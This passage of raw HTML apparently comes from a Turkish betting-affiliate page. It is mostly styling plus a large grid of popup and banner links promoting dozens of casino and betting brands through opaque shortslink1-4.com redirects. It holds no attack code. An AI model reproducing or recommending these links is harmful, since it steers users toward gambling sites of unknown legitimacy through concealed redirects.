<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-uyeliginin-otomatik-olarak-iptal-edilmesi%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
